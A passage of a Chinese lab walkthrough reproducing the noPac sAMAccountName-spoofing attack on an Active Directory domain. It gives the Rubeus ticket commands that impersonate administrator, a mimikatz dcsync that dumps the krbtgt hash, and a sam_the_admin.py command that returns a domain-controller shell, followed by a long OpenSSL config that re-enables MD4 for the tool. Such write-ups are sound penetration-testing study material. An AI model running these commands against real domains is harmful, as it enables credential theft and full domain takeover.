
利用改过samAccountName用户名向域控制器请求带有PAC的正常的TGT
Rubeus.exe asktgt /user:"OWA2010CN-god" /password:"9z1nc" /domain:"god.org" /dc:"owa2010cn-god.god.org" /nowrap /ptt
这里使用的是上面的脚本将名字修改回去
python3 renameMachine.py -current-name 'OWA2010CN-God' -new-name '9z1nc$' -dc-ip 192.168.3.21 'god.com/mary:admin!@#45'

通过S4U2self协议向域控请求ST
使用这个带有PAC的正常的TGT,利用S4u2Self协议请求访问ldap/owa2010cn-god的ST服务票据
Rubeus.exe s4u /self /impersonateuser:"administrator" /altservice:"ldap/owa2010cn-god.god.org"
/dc:"owa2010cn-god.god.org" /ptt /ticket:上一步打印出来的TGT(需要处理换行符)
DCsync
使用mimikatz的dcsync导出krbtgt hash
mimikatz.exe "lsadump::dcsync /domain:xie.com /user:krbtgt /csv" "exit"


复现2 利用sam_the_admin.py脚本
github 项目地址
https://github.com/WazeHell/sam-the-admin
使用下面的命令直接打就行了
python3 sam_the_admin.py "god/mary:admin\!@#45" -dc-ip 192.168.3.21 -shell
返回域控的shell
ps:使用该脚本的时候报错:
unsupported hash type MD4
解决办法:修改 /etc/ssl/openssl.cnf配置文件
配置内容如下:
#
# OpenSSL configuration file. Forked by Kali.
# This is mostly being used for generation of certificate requests.
#
# This definition stops the following lines choking if HOME isn't
# defined.
HOME = .
# Extra OBJECT IDENTIFIER info:
#oid_file = $ENV::HOME/.oid
oid_section = new_oids
# System default
openssl_conf = default_conf
# Note that you can include other files from the main configuration
# file using the .include directive.
.include /etc/ssl/kali.cnf
# To use this configuration file with the "-extfile" option of the
# "openssl x509" utility, name here the section containing the
# X.509v3 extensions to use:
# extensions =
# (Alternatively, use a configuration file that has only
# X.509v3 extensions in its main [= default] section.)
[ new_oids ]
# We can add new OIDs in here for use by 'ca', 'req' and 'ts'.
# Add a simple OID like this:
# testoid1=1.2.3.4
# Or use config file substitution like this:
# testoid2=${testoid1}.5.6
# Policies used by the TSA examples.
tsa_policy1 = 1.2.3.4.1
tsa_policy2 = 1.2.3.4.5.6
tsa_policy3 = 1.2.3.4.5.7
####################################################################
[ ca ]
default_ca = CA_default # The default ca section
####################################################################
[ CA_default ]
dir = ./demoCA # Where everything is kept
certs = $dir/certs # Where the issued certs are kept
crl_dir = $dir/crl # Where the issued crl are kept
database = $dir/index.txt # database index file.
#unique_subject = no # Set to 'no' to allow creation of
# several certs with same subject.
new_certs_dir = $dir/newcerts # default place for new certs.
certificate = $dir/cacert.pem # The CA certificate
serial = $dir/serial # The current serial number
crlnumber = $dir/crlnumber # the current crl number
# must be commented out to leave a V1 CRL
crl = $dir/crl.pem # The current CRL
private_key = $dir/private/cakey.pem# The private key
x509_extensions = usr_cert # The extensions to add to the cert
# Comment out the following two lines for the "traditional"
# (and highly broken) format.
name_opt = ca_default # Subject Name options
cert_opt = ca_default # Certificate field options
# Extension copying option: use with caution.
# copy_extensions = copy
# Extensions to add to a CRL. Note: Netscape communicator chokes on V2 CRLs
# so this is commented out by default to leave a V1 CRL.
# crlnumber must also be commented out to leave a V1 CRL.
# crl_extensions = crl_ext
default_days = 365 # how long to certify for
default_crl_days= 30 # how long before next CRL
default_md = default # use public key default MD
preserve = no # keep passed DN ordering
# A few difference way of specifying how similar the request should look
# For type CA, the listed attributes must be the same, and the optional
# and supplied fields are just that :-)
policy = policy_match
# For the CA policy
[ policy_match ]
countryName = match
stateOrProvinceName = match
organizationName = match
organizationalUnitName = optional
commonName = supplied
emailAddress = optional
# For the 'anything' policy
# At this point in time, you must list all acceptable 'object'
# types.
[ policy_anything ]
countryName = optional
stateOrProvinceName = optional
localityName = optional
organizationName = optional
organizationalUnitName = optional
commonName = supplied
emailAddress = optional
####################################################################
[ req ]
default_bits = 2048
default_keyfile = privkey.pem
distinguished_name = req_distinguished_name
attributes = req_attributes
x509_extensions = v3_ca # The extensions to add to the self signed cert
# Passwords for private keys if not present they will be prompted for
# input_password = secret
# output_password = secret
# This sets a mask for permitted string types. There are several options.
# default: PrintableString, T61String, BMPString.
# pkix : PrintableString, BMPString (PKIX recommendation before 2004)
# utf8only: only UTF8Strings (PKIX recommendation after 2004).
# nombstr : PrintableString, T61String (no BMPStrings or UTF8Strings).
# MASK:XXXX a literal mask value.
# WARNING: ancient versions of Netscape crash on BMPStrings or UTF8Strings.
string_mask = utf8only
# req_extensions = v3_req # The extensions to add to a certificate request
[ req_distinguished_name ]
countryName = Country Name (2 letter code)
countryName_default = AU
countryName_min = 2
countryName_max = 2
stateOrProvinceName = State or Province Name (full name)
stateOrProvinceName_default = Some-State
localityName = Locality Name (eg, city)
0.organizationName = Organization Name (eg, company)
0.organizationName_default = Internet Widgits Pty Ltd
# we can do this but it is not needed normally :-)
#1.organizationName = Second Organization Name (eg, company)
#1.organizationName_default = World Wide Web Pty Ltd
organizationalUnitName = Organizational Unit Name (eg, section)
#organizationalUnitName_default =
commonName = Common Name (e.g. server FQDN or YOUR name)
commonName_max = 64
emailAddress = Email Address
emailAddress_max = 64
# SET-ex3 = SET extension number 3
[ req_attributes ]
challengePassword = A challenge password
challengePassword_min = 4
challengePassword_max = 20
unstructuredName = An optional company name
[ usr_cert ]
# These extensions are added when 'ca' signs a request.
# This goes against PKIX guidelines but some CAs do it and some software
# requires this to avoid interpreting an end user certificate as a CA.
basicConstraints=CA:FALSE
# Here are some examples of the usage of nsCertType. If it is omitted
# the certificate can be used for anything *except* object signing.
# This is OK for an SSL server.
# nsCertType = server
# For an object signing certificate this would be used.
# nsCertType = objsign
# For normal client use this is typical
# nsCertType = client, email
# and for everything including object signing:
# nsCertType = client, email, objsign
# This is typical in keyUsage for a client certificate.
# keyUsage = nonRepudiation, digitalSignature, keyEncipherment
# This will be displayed in Netscape's comment listbox.
nsComment = "OpenSSL Generated Certificate"
# PKIX recommendations harmless if included in all certificates.
subjectKeyIdentifier=hash
authorityKeyIdentifier=keyid,issuer
# This stuff is for subjectAltName and issuerAltname.
# Import the email address.
# subjectAltName=email:copy
# An alternative to produce certificates that aren't
# deprecated according to PKIX.
# subjectAltName=email:move
# Copy subject details
# issuerAltName=issuer:copy
#nsCaRevocationUrl = http://www.domain.dom/ca-crl.pem
#nsBaseUrl
#nsRevocationUrl
#nsRenewalUrl
#nsCaPolicyUrl
#nsSslServerName
# This is required for TSA certificates.
# extendedKeyUsage = critical,timeStamping
[ v3_req ]
# Extensions to add to a certificate request
basicConstraints = CA:FALSE
keyUsage = nonRepudiation, digitalSignature, keyEncipherment
[ v3_ca ]
# Extensions for a typical CA
# PKIX recommendation.
subjectKeyIdentifier=hash
authorityKeyIdentifier=keyid:always,issuer
basicConstraints = critical,CA:true
# Key usage: this is typical for a CA certificate. However since it will
# prevent it being used as an test self-signed certificate it is best
# left out by default.
# keyUsage = cRLSign, keyCertSign
# Some might want this also
# nsCertType = sslCA, emailCA
# Include email address in subject alt name: another PKIX recommendation
# subjectAltName=email:copy
# Copy issuer details
# issuerAltName=issuer:copy
# DER hex encoding of an extension: beware experts only!
# obj=DER:02:03
# Where 'obj' is a standard or added object
# You can even override a supported extension:
# basicConstraints= critical, DER:30:03:01:01:FF
[ crl_ext ]
# CRL extensions.
# Only issuerAltName and authorityKeyIdentifier make any sense in a CRL.
# issuerAltName=issuer:copy
authorityKeyIdentifier=keyid:always
[ proxy_cert_ext ]
# These extensions should be added when creating a proxy certificate
# This goes against PKIX guidelines but some CAs do it and some software
# requires this to avoid interpreting an end user certificate as a CA.
basicConstraints=CA:FALSE
# Here are some examples of the usage of nsCertType. If it is omitted
# the certificate can be used for anything *except* object signing.
# This is OK for an SSL server.
# nsCertType = server
# For an object signing certificate this would be used.
# nsCertType = objsign
# For normal client use this is typical
# nsCertType = client, email
# and for everything including object signing:
# nsCertType = client, email, objsign
# This is typical in keyUsage for a client certificate.
# keyUsage = nonRepudiation, digitalSignature, keyEncipherment
# This will be displayed in Netscape's comment listbox.
nsComment = "OpenSSL Generated Certificate"
# PKIX recommendations harmless if included in all certificates.
subjectKeyIdentifier=hash
authorityKeyIdentifier=keyid,issuer
# This stuff is for subjectAltName and issuerAltname.
# Import the email address.
# subjectAltName=email:copy
# An alternative to produce certificates that aren't
# deprecated according to PKIX.
# subjectAltName=email:move
# Copy subject details
# issuerAltName=issuer:copy
#nsCaRevocationUrl = http://www.domain.dom/ca-crl.pem
#nsBaseUrl
#nsRevocationUrl
#nsRenewalUrl
#nsCaPolicyUrl
#nsSslServerName
# This really needs to be in place for it to be a proxy certificate.
proxyCertInfo=critical,language:id-ppl-anyLanguage,pathlen:3,policy:foo
####################################################################
[ tsa ]
default_tsa = tsa_config1 # the default TSA section
[ tsa_config1 ]
# These are used by the TSA reply generation only.
dir = ./demoCA # TSA root directory
serial = $dir/tsaserial # The current serial number (mandatory)
crypto_device = builtin # OpenSSL engine to use for signing
signer_cert = $dir/tsacert.pem # The TSA signing certificate
# (optional)
certs = $dir/cacert.pem # Certificate chain to include in reply
# (optional)
signer_key = $dir/private/tsakey.pem # The TSA private key (optional)
signer_digest = sha256 # Signing digest to use. (Optional)
default_policy = tsa_policy1 # Policy if request did not specify it
# (optional)
other_policies = tsa_policy2, tsa_policy3 # acceptable policies (optional)
digests = sha1, sha256, sha384, sha512 # Acceptable message digests (mandatory)
accuracy = secs:1, millisecs:500, microsecs:100 # (optional)
clock_precision_digits = 0 # number of digits after dot. (optional)
ordering = yes # Is ordering defined for timestamps?
# (optional, default: no)
tsa_name = yes # Must the TSA name be included in the reply?
# (optional, default: no)
ess_cert_id_chain = no # Must the ESS cert id chain be included?
# (optional, default: no)
ess_cert_id_alg = sha1 # algorithm to compute certificate
# identifier (optional, default: sha1)
[default_conf]
ssl_conf = ssl_sect
providers = provider_sect
[provider_sect]
default = default_sect
legacy = legacy_sect
[default_sect]
activate = 1
[legacy_sect]
activate = 1
[ssl_sect]
system_default = kali_wide_compatibility
[system_default_sect]
MinProtocol = TLSv1.2
CipherString = DEFAULT@SECLEVEL=2
版权归原作者 9z1nc 所有, 如有侵权,请联系我们删除。